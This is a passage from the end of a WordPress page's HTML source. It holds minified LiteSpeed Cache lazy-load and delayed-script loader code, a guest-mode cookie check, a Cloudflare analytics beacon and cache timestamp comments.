H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.flitet.se/wp-content/litespeed/js/716ccc166aceb96c4bd2ec5c3e37d56e.js?ver=87e3a"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a73e3a97a3e49bfbff7e5759999d5c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 02:37:35 -->

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-23 02:37:34 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->